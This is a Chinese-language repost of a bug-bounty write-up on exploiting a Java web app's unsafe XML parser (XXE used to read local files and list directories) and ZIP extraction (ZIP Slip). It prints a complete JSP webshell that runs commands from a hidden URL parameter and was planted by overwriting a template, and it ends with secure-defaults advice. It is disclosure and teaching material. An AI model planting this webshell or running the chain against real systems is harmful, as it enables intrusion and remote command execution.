利用不安全的 XML 和 ZIP 文件解析器创建 WebShell
Posted 嘶吼专业版
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了利用不安全的 XML 和 ZIP 文件解析器创建 WebShell相关的知识,希望对你有一定的参考价值。

XML 和 ZIP —— 一个与TimeXML一样古老的故事
在研究某个漏洞赏金目标时,我遇到了一个处理自定义文件类型的 web 应用程序。 我们暂且把这个文件类型称之为 .xyz吧 。经过一些快速的谷歌搜索后我发现 .xyz 文件类型实际上只是一个包含 XML 文件和其他媒体资源文件的 ZIP 包。 XML 文件作为一个清单来描述包的内容。
这是打包自定义文件类型的这是一种非常常见的打包方式。 例如,如果你尝试用 unzip 解压一个 Microsoft Word 文件 Document.docx ,会解压出下面的文件:
Archive: Document.docx
inflating: [Content_Types].XML
inflating: _rels/.rels
inflating: word/_rels/document.XML.rels
inflating: word/document.XML
inflating: word/theme/theme1.XML
inflating: word/settings.XML
inflating: docProps/core.XML
inflating: word/fontTable.XML
inflating: word/webSettings.XML
inflating: word/styles.XML
inflating: docProps/app.XML
这种模式的另一个有名的例子是 .apk 后缀的 android 应用程序文件,它本质上是一个包含 AndroidManifest.XML 清单文件和其他资源的 ZIP 文件。
但是,如果打包方式处理得很简单,那么这个打包模式就会产生额外的安全问题。 这些“漏洞”实际上是 XML 和 ZIP 格式中内置的特性。 XML 和 ZIP 解析器负责安全地处理这些特性。 不幸的是,这种情况很少发生,特别是当开发人员只是使用默认设置时。
下面我简要的概述了这些“易受攻击的特性”。
XML 外部实体
XML 文件格式支持外部实体,这允许 XML 文件从其他源(如本地或远程文件)提取数据。 在某些情况下,这可能很有用,因为这样做会使得从各种来源导入数据变得更加方便。 但是,在 XML 解析器接受用户定义的输入的情况下,恶意用户可以从敏感的本地文件或内部网络主机中提取数据。
正如 OWASP 基金会的 wiki 里所描述的:
当包含对外部实体的引用的 XML 输入被弱配置的 XML 解析器处理时,这种攻击就会发生... ... 使用 XML 库的 Java 应用程序特别容易受到 XXE 的攻击,因为大多数 Java XML 解析器的默认设置都启用了 XXE。 要安全地使用这些解析器,必须在所使用的解析器中显式禁用 XXE。
就像我之前写的的远程代码执行笔记一样,开发人员由于脆弱的默认设置而面临风险。
ZIP 目录遍历
尽管 ZIP 目录遍历从一开始就被利用,但这种攻击向量在2018年因为 Snyk 发表的“ZIP Slip”研究而变得突出,这个研究活动发现了许多流行的 ZIP 解析器库的存在漏洞。
攻击者可以使用包含目录遍历文件名的 ZIP 文件利用这个漏洞,例如:../../../../evil1/evil2/evil.sh。 当一个易受攻击的 ZIP 库尝试解压缩这个文件,它会将其解压缩到攻击者定义的文件系统中的另一个位置(在本例中为 /evil1/evil2/),而不是将 evil.sh 解压缩到一个临时目录。 如果攻击者覆盖 cron 作业脚本或者在 web 根目录中创建 web shell,那么这很容易导致远程代码执行。
与 XXE 类似,ZIP 目录遍历在 Java 中特别常见:
这个漏洞已经在多个生态系统中被发现,包括 javascript、 Ruby、.Net 和 Go,但在 Java 中尤其普遍,因为没有中央库提供对归档文件(如 zip)的高级处理。 由于缺乏这样的库,导致易受攻击的代码片段被手工编写并在 StackOverflow 等开发人员社区之间共享。
发现 XXE
现在我们已经有了攻击的理论基础,让我们继续讨论现实中的漏洞。 应用程序接受自定义文件类型的上传,解压缩文件,解析 XML 清单文件,并返回包含清单详细信息的确认页面。 例如,mypackage.xyz 是一个包含以下 manifest.XML 的 ZIP 文件:
My Awesome Package John Doe https://google.com 4.2
我将得到以下确认页面:

压缩包信息
我做的第一件事是测试 XSS。 关于通过 XML 注入 XSS 的一个技巧是,XML 不支持原始 html 标签,因为这会被解释为一个 XML 节点,所以你必须像 一样在 XML 中转义它们。 不幸的是,输出被正确地过滤掉了。
下一步是测试 XXE。 在这里,我犯了一个错误,开始测试一个远程外部实体:
My Awesome Package&xxe; John Doe https://google.com 4.2
我没有在我的 Burp Collaborator 实例中得到任何输出,我认为 XXE 被阻塞了。 这是一个错误的做法,因为你应该始终以增量方式进行测试,从非系统外部实体开始,一直到本地文件,然后是远程文件。 这可以帮助你排除各种可能性。 毕竟,一个标准的防火墙规则会阻止传出的 Web 连接,导致远程外部实体失败。 然而,这并不一定意味着本地外部实体被阻塞。
幸运的是,我决定稍后再次尝试使用一个本地外部实体:
My Awesome Package&xxe; John Doe https://google.com 4.2
这一次我成功了。/etc/hosts的内容出现在确认页面中。

压缩包信息
实现 RCE
通常在白帽黑客场景中,你会坚持使用非破坏性的概念证明,并且点到为止。 通过 XXE,我可以公开本地数据库文件和几个有趣的 web 日志,其中包括管理员凭据。 这足够写一份报告了。
但是,我还想测试另一个漏洞: ZIP 解析器。 记住,应用程序解压缩了ZIP包,读取了 manifest.XML 文件,并返回了一个确认页面。 我在第二步中发现了一个 XXE,这表明在流的其余部分中可能存在其他漏洞。
为了测试 ZIP 目录遍历,我使用了 evilarc,一个简单的 Python2 脚本来生成具有遍历目录有效载荷的 ZIP 文件。我需要找出我想要在本地文件系统中放置遍历有效载荷的路径。这个时候,XXE 就起了作用。本地外部实体不仅支持文件,还支持目录,因此如果我使用像 file:///nameofdirectory 这样的外部实体,而不是文件的内容,它将列出目录的内容。
通过对目录进行一些深入研究,我最终找到了文件路径 /home/web/resources/templates/sitemap.jsp。 它的内容与 Web 应用程序中的一个页面相匹配(https://vulnapp.com/sitemap)。 我将 sitemap 页面的内容和一个 webshell 一起打包为 ../../../../../../home/web/resources/templates/sitemap.jsp。 我通过一个秘密的 URL 参数将 webshell 隐藏起来,以防止其他人偶然发现我的 webshell:
< %@ page import="java.util.*,java.io.*"% >< %
if (request.getParameter("spaceraccoon") != null) {
out.println("Command: " + request.getParameter("spaceraccoon") + "
");
Process p = Runtime.getRuntime().exec(request.getParameter("spaceraccoon"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
out.println("
");
}
% >< ORIGINAL HTML CONTENTS OF SITEMAP >
我上传了我的压缩包,并访问 https://vulnapp.com/sitemap?spaceraccooon=ls ,发现页面上什么都没有。 页面看起来和之前完全一样。
常言道:
精神错乱的定义就是一遍又一遍地做同样的事情,期望得到不同的结果。
现在的情况不适用于黑盒测试。 延迟、缓存和 web 的其他特性可以导致相同的输入返回不同的输出。 在这种情况下,服务器缓存了 https://vulnapp.com/sitemap 的原始版本,这就是为什么它最初返回的页面没有我的 webshell。 刷新了几次之后,我的 web shell 启动了,页面返回了 web 根目录的内容以及 sitemap 页面的其余内容。 我进去了。
约定优于配置
你可能已经注意到了,我正在处理一个 Java 应用程序。 这又把我们带回到 OWASP 和 Snyk 的警告,即 Java 特别容易错误地处理 XML 和 ZIP 文件。 由于不安全的默认设置和缺少默认解析器,开发人员不得不依赖于随机的 Stack Overflow 代码段或第三方库。
然而,Java 并不是唯一的罪魁祸首。 错误处理 XML 和 ZIP 文件发生在所有编程语言和框架中。 开发人员需要不遗余力地安全地配置第三方库和 API,这样就很容易在应用程序中引入漏洞。 开发人员只需犯一个错误就可以在其应用程序中引入漏洞。 每增加一个“黑盒”库,这种可能性就会增加。
减少开发过程中产生的漏洞的一个方法是 Spotify 的“黄金之路” :
在 Spotify,我们的工程策略之一是创建和推广“黄金之路”的使用, 黄金之路是Spotify开发产品的好方法。 它们由一组 API、应用程序框架、最佳实践和运行时环境组成,这些环境允许 Spotify 工程师安全地开发和部署代码。 我们使用帮助提高质量的方案补充这些选择。 从我们的漏洞赏金计划报告中,我们发现开发人员越遵循“黄金之路”,就越不可能产生漏洞。
这可以归结为一个简单的 Ruby on Rails 格言: “约定优于配置。”
与其依赖成千上万的工程师来记住 web 应用程序安全的各种特性,不如专注于经过实战考验的框架和 API,减少不断调整这些设置的需要,这样效率要高得多。
幸运的是,组织可以通过遵守“约定优于配置”的方式系统地解决这个问题。
感谢漏洞赏金计划背后的安全团队,他们在不到12小时的时间内修复了这个漏洞,并允许我发布了这篇文章。
参考及来源:https://spaceraccoon.dev/a-tale-of-two-formats-exploiting-insecure-xml-and-zip-file-parsers-to-create-a
以上是关于利用不安全的 XML 和 ZIP 文件解析器创建 WebShell的主要内容,如果未能解决你的问题,请参考以下文章